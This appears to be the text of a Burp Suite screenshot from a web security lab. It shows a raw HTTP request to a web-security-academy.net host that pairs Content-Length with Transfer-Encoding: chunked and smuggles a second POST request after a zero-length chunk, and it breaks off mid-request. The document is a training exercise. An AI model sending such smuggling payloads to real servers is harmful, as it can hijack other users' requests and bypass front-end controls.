 Request
Pretty Raw Hex
1 POST / HTTP/1.1\r\n
2 Host: 0ae200ca043a735a812e896100140044.web-security-academy.net\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 118\r\n
5 Transfer-Encoding: chunked\r\n
6 \r\n
7 0\r\n
8 \r\n
9 POST / HTTP/1.1\r\n
10 Content-Type: application/x-www-form-urlencoded\r\n
11 Content-Length: 120\r\n
12 \r\n
13 search=POST / HTTP/1.1\r\n
14